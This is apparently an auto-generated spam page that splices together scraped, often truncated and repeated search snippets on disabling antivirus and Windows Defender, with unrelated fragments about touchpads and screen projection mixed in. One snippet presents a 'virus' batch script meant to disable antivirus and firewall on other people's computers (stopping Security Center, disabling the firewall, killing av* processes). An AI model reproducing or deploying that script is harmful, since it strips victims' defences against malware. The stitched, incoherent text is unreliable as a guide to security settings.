39 how to disable antivirus in laptop
› how-permanently-disableHow to permanently disable Microsoft Defender Antivirus on ... Mar 10, 2022 · Windows 10 won't let you uninstall Microsoft Defender Antivirus, but you can permanently disable the feature. This guide shows you the steps to perform this task in three different ways. How do I disable my antivirus program in ... - Computer Hope Disable in Windows Locate the antivirus protection program icon in the Windows notification area. Below are examples of how the antivirus program icon may look. McAfee, Norton, AVG, Kaspersky, and Webroot examples. Once the antivirus icon is located, right-click the icon and select Disable, Stop, Shut down, or something similar.
How To Disable Webroot Antivirus? - Computer Forensics World The SecureAnywhere icon appears in the system tray when Webroot SecureAnywhere is turned off. You can find it in the arrow next to the Webroot icon. By selecting Shut down Protection when right clicking on the system tray icon, you can shut down the protection program. When prompted, you may choose to close your account.

How to disable antivirus in laptop
How to Disable Windows Defender in Windows 11 After that, close the registry editor and restart the computer. After the restart, the Defender will be disabled. If you ever need to start it again, go to "Virus and threat protection" and click "Turn on". Method three. Disable it with Autoruns for Windows. One more method involves using Autoruns for Windows to disable Microsoft Defender. How to disable touchpad when mouse is connected on Windows … 03/07/2017 · How to disable touchpad when mouse is connected using Control Panel It should be noted that the option in the Settings app is only available on … Turn off Defender antivirus protection in Windows Security Select Start and type "Windows Security" to search for that app. Select the Windows Security app from the search results, go to Virus & threat protection, and under Virus & threat protection settings select Manage settings. Switch Real-time protection to Off. Note that scheduled scans will continue to run.
How to disable antivirus in laptop. How To Disable Windows Defender In Windows 10 (Now ... How to Make a Virus to Disable Antivirus - PC - Learn in ... How to Make Virus Which disables antivirus of others. So just follow this guide how to make a virus as shown below: -. Open notepad in your computer and copy the code into notepad. @ echo off. rem —. rem Permanently Kill Anti-Virus. net stop "Security Center". netsh firewall set opmode mode=disable. tskill /A av*. How to temporarily disable antivirus and firewall ... If you are using Windows Defender or Windows Security, here's the steps you can try to temporarily disable it. -Click Start, type Windows Security and open the app. -Click on Home Tab. -Click on Firewall and Network Protection and Turn it off. -Once done Click on Virus and Threat Protection. How to Disable Antivirus on Windows 10 PC (2022) - YouTube In this video, I show you How to Disable Anti-Virus on Windows 10 PC (2021).Steps to disable Windows 10 anti-virus:1) Go to Start2) Click settings3) Go to Up...
How to Disable Anti-Virus Programs Before Running Fix ... How to Disable Anti-Virus Programs: AVAST Please navigate to the system tray on the lower right corner of your desktop. Right click on the avast! icon in system tray > choose Stop On-Access Protection AVG AVG 8.5 Please open the AVG 8.5 Control Center, by right clicking on the AVG icon on task bar. Click on Open AVG Interface. How To Disable AVG Zen And Uninstall Avira Connect ... Therefore, the best option with the current AVG Antivirus Free is to disable Zen so you don't have to use it. Here's how: Disable AVG Zen In AVG Antivirus Free 2017. 1. If you don't have it already, download and install AVG Antivirus Free (watch out for the adware). AVG no longer offers a full offline installer on their main download ... Enable or Disable Projecting to this PC in Windows 10 | Tutorials 11/08/2020 · How to Enable or Disable Projecting to this PC in Windows 10 The Projecting to this PC feature uses the Connect app to allow you to wirelessly project your Windows Phone, another PC, or Android devices to the screen of this PC, and use its keyboard, mouse, and other devices too. Starting with Windows 10 build 14328, there is separate settings available for Projecting to … How to Disable Antivirus on Windows 10 UPDATED - YouTube Learn How to Disable Antivirus on Windows 10. You can easily turn off windows defender and antivirus on windows 10 by simply following this tutorial.
[Solution] How to Disable Windows Defender Antivirus on ... Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus Then, double-click on the Turn off Windows Defender Antivirus policy. Step 3: Check the Enabled option to disable Windows Defender Antivirus. Next, click Apply and OK buttons. Then, restart your computer. How To Disable Antivirus Examplify? - Computer Forensics World How Do I Disable My Antivirus And Enable Again? By double-clicking the CA Shield icon in the system tray, you can set up a more extensive system-wide approach to uninstalling Antivirus.Go to My Computer and select Update Settings once Security Center is activated.In the Auto Scan window, click the red X.The same procedure can be followed to re-enable your computer. Best Antivirus software for Laptops 2022: How to keep your laptop … 24/03/2022 · And for that, here are the best antivirus software for you. 1. McAfee Total Protection Source: Dell Technologies McAfee simplifies internet security so you can safely bank, shop, browse, and connect. How to Disable Windows Defender on Windows 10 PC/Laptop Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. On the right hand side panel, double click Turn Off Windows Defender antivirus. In the next screen, select the DISABLE on the left side to disable Windows Defender from running on Windows 10. You can repeat the procedure the next time you will ...
How to Disable Microsoft Defender Antivirus in Windows 11 ... Disable Microsoft Defender Antivirus using the Group Policy Editor. Select Start, type gpedit.msc and select the result from the list. Use the hierarchical structure on the left to go to Computer Configuration > Administrative Templates > Windows Components > Microsoft Defender Antivirus. Locate "Turn off Microsoft Defender Antivirus" and ...
How Do I Disable Avast Antivirus Programs On My Laptop ... In Step 1, locate the orange Avast icon on Windows' taskbar and right-click to open Avast settings. Steps 2 through 4, select to Avast shields and choose one of several options available. Your computer will cease to function for 10 minutes, for one hour, until it can be restarted or the shields are permanently disabled.
How to Turn Your Antivirus Off - Appuals.com 02/05/2019 · Click on Yes in this dialog box to disable the antivirus program. Norton Antivirus. Locate and right-click on the Norton Antivirus icon in your computer’s system tray. Click on Disable Auto-Protect in the resulting context menu. Select the duration for which you would like Norton Antivirus to be turned off. Click on OK.
How to Turn Your Antivirus Off - Appuals.com Click on Yes in this dialog box to disable the antivirus program. Norton Antivirus. Locate and right-click on the Norton Antivirus icon in your computer's system tray. Click on Disable Auto-Protect in the resulting context menu. Select the duration for which you would like Norton Antivirus to be turned off. Click on OK.
How to Disable Norton Antivirus - Lifewire Right-click the Norton Security icon, located in the notification section of your Windows taskbar. When the pop-up menu appears, select Disable Auto-Protect . A Security Request dialog should now appear, overlaying your desktop and other active applications. Select the drop-down menu labeled Select the duration .
How Do You Disable Antivirus On Hp Intel Windows 10 ... How Do I Turn Off My Hp Antivirus? Choose Run from the Start menu -> Control Panel -> System and Security and Review the status of your computer then tap on the Action Center. Click the arrow button next to Security to expand the section. . Check the software's help menu for instructions on how to disable your antivirus if it is on.
How To Disable Firewall And Antivirus? - djst's nest To Disable AntiVirus and AntiSpyware protection Right click the system tray icon and select Open Windows Live OneCare. On the main page click Change Settings > click Viruses and Spyware Tab. Tick "Off" radio button > Apply and OK. Should I disable Windows Firewall?
How to disable Avast antivirus - PC Guide Method 1 - Disable Avast antivirus from the System Tray. The first method of disabling Avast antivirus is to initially locate the Avast logo in your System Tray. Right click and hover over the 'Avast shields control' option. Select how long you want to disable Avast antivirus for. You have options ranging from 10 minutes all the way up to ...
Should I Disable My Antivirus From Startup? - Computer ... Open Windows Start menu. Type Windows Security. Press Enter on keyboard. On the left-hand side, click Virus & threat protection. To manage your virus and threat protection settings, scroll down. Taking Windows Defender Antivirus off temporarily is as easy as clicking the toggle icon under Real-time protection.
4 Ways to Disable Avira on PC or Mac - wikiHow It's the first icon in the Dock, which you'll usually find at the bottom of the screen. 2 Click the Go menu. It's in the menu bar at the top of the screen. 3 Click Utilities. It's near the bottom of the menu. 4 Double-click Avira-Uninstall. It's the red icon with the white outline of an umbrella on it and an "X" in the corner. 5 Click Uninstall.
How to Temporarily Disable Your Antivirus? To temporarily disable ESET antivirus, click the arrow icon on the Windows taskbar to expand the notification area menu. Find the ESET Antivirus icon and right-click it - a contextual menu will pop up. Click "Pause protection". ESET antivirus will ask if you want to disable antivirus and antispyware protection.
How To Escan Antivirus Disable? - Computer Forensics World Use the Start menu to type "Windows Security" into the search box. To access and select Windows Security settings, click this option: the Search result. Next, go to Virus & threat protection and choose Manage settings. Switching Off Real-time protection is a smart idea. Can Antivirus Be Disabled? Viruses are capable of disabling antivirus software.
How To Disable Antivirus And Firewall Windows 8? How Do I Disable Antivirus On Windows 8 Laptop? Access the Administration Templates page of Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. After you click the Turn off Windows Defender Antivirus link, a menu appears that reads "Windows Defender antivirus".
How to permanently disable Windows Defender Antivirus on ... After completing the steps, simply restart your computer to disable the Windows Defender Antivirus permanently. If you change your mind, you can always revert the changes using the same ...
How to Disable Avast Antivirus: 12 Steps (with Pictures ... Choose how long you want to disable Avast Antivirus. You have four options you can choose from. They are as follows: Disable for 10 minutes. Disable for 1 hour. Disable until computer is restarted. Disable permanently. 8 Click Ok, Stop. It's the green button in the pop-up alert. This disables Avast Antivirus.
How to Disable Antivirus on Windows 10 Temporarily ... Way 1. Through Windows Security Settings Press Windows + I to open Windows Settings. Click Update & Security -> Windows Security -> Virus & threat protection. Locate "Virus & threat protection settings" section in the right window, and click Manage settings. Turn off the "Real-time protection if off, leaving your device vulnerable" option.
Turn off Defender antivirus protection in Windows Security Select Start and type "Windows Security" to search for that app. Select the Windows Security app from the search results, go to Virus & threat protection, and under Virus & threat protection settings select Manage settings. Switch Real-time protection to Off. Note that scheduled scans will continue to run.
How to disable touchpad when mouse is connected on Windows … 03/07/2017 · How to disable touchpad when mouse is connected using Control Panel It should be noted that the option in the Settings app is only available on …
How to Disable Windows Defender in Windows 11 After that, close the registry editor and restart the computer. After the restart, the Defender will be disabled. If you ever need to start it again, go to "Virus and threat protection" and click "Turn on". Method three. Disable it with Autoruns for Windows. One more method involves using Autoruns for Windows to disable Microsoft Defender.




















![Solved] How to Remove Antivirus from Laptop | clean-my-pc.com](https://clean-my-pc.com/image/how-to-remove-antivirus-from-laptop.png)



/GettyImages-512136509-computer-virus-574c5dd15f9b585165581444-1f044f0de4a54045901a771a9f06d4d5.jpg)










0 Response to "39 how to disable antivirus in laptop"
Post a Comment